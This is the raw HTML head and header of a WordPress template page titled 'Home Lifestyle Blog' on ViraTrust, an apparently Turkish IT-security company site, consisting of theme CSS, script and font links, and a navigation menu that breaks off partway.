

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viratrust.com/home-lifestyle-blog/
body_size: 22734
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Home Lifestyle Blog &#8211; ViraTrust</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://viratrust.com/wp-content/uploads/2023/03/logo.png'>
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ViraTrust &raquo; Feed" href="https://viratrust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ViraTrust &raquo; Comments Feed" href="https://viratrust.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://viratrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviratrust.com%2Fhome-lifestyle-blog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://viratrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviratrust.com%2Fhome-lifestyle-blog%2F&#038;format=xml" />

<meta property="og:title" content="Home Lifestyle Blog - ViraTrust" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Lifestyle Fashion portrait of young businessman handsome model man in casual cloth. Red Dress Eating" />
<meta property="og:url" content="https://viratrust.com/home-lifestyle-blog/" />
<meta property="og:site_name" content="ViraTrust" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://viratrust.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://viratrust.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.1' type='text/css' media='print' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://viratrust.com/wp-content/themes/jannah-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Varela';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Varela';}#top-nav .top-menu > ul > li > a{font-size: 14px;font-weight: 300;}#top-nav{line-height: 3.5em}#main-nav .main-menu > ul > li > a{font-size: 16px;font-weight: 300;text-transform: uppercase;}#tie-body{background-color: #00a0ec;}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #444444;}#top-nav .menu-item-has-children > a:before{border-top-color: #444444;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #444444;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #1b98e0;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #1b98e0;}#top-nav .comp-sub-menu .button:hover{border-color: #1b98e0;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #1b98e0;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #1b98e0;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #1b98e0;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #007ac2;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:3px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #444444;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #444444;}#footer .timeline-widget a .date:before{border-color: rgba(68,68,68,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #262626;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #999999;}#footer .site-info a:not(:hover){color: #666666;}.tie-cat-232,.tie-cat-item-232 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-232:after{border-top-color:#e67e22 !important;}.tie-cat-232:hover{background-color:#c86004 !important;}.tie-cat-232:hover:after{border-top-color:#c86004 !important;}.tie-cat-239,.tie-cat-item-239 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-239:after{border-top-color:#2ecc71 !important;}.tie-cat-239:hover{background-color:#10ae53 !important;}.tie-cat-239:hover:after{border-top-color:#10ae53 !important;}.tie-cat-242,.tie-cat-item-242 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-242:after{border-top-color:#9b59b6 !important;}.tie-cat-242:hover{background-color:#7d3b98 !important;}.tie-cat-242:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-245,.tie-cat-item-245 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-245:after{border-top-color:#34495e !important;}.tie-cat-245:hover{background-color:#162b40 !important;}.tie-cat-245:hover:after{border-top-color:#162b40 !important;}.tie-cat-246,.tie-cat-item-246 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-246:after{border-top-color:#795548 !important;}.tie-cat-246:hover{background-color:#5b372a !important;}.tie-cat-246:hover:after{border-top-color:#5b372a !important;}.tie-cat-247,.tie-cat-item-247 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-247:after{border-top-color:#4CAF50 !important;}.tie-cat-247:hover{background-color:#2e9132 !important;}.tie-cat-247:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-theme-child-css-inline-css */
</style>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://viratrust.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viratrust.com/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viratrust.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://viratrust.com/home-lifestyle-blog/" />
<link rel='shortlink' href='https://viratrust.com/?p=14' />
 <meta name="description" content="Lifestyle Fashion portrait of young businessman handsome model man in casual cloth. Red Dress Eating right is part of my lifestyle now. Design Securit" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- There is no amphtml version available for this URL. --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular page-template page-template-elementor_header_footer page page-id-14 wp-theme-jannah wp-child-theme-jannah-child tie-no-js border-layout wrapper-has-shadow block-head-3 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav" style="line-height:172px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:300px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="ViraTrust" href="https://viratrust.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://viratrust.com/wp-content/uploads/2023/03/logo.png" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://viratrust.com/wp-content/uploads/2023/03/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://viratrust.com/wp-content/uploads/2023/03/logo.png" alt="ViraTrust" width="300" height="132" style="max-height:132px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="ViraTrust" href="https://viratrust.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://viratrust.com/wp-content/uploads/2023/03/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://viratrust.com/wp-content/uploads/2023/03/logo.png" alt="ViraTrust"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
											</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav" data-skin="search-in-top-nav" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2001"><a href="/">Ana Sayfa</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-872"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a href="https://www.virabt.com/Uc-Nokta-Guvenligi-i4">Uç Nokta Güvenliği</a></li>
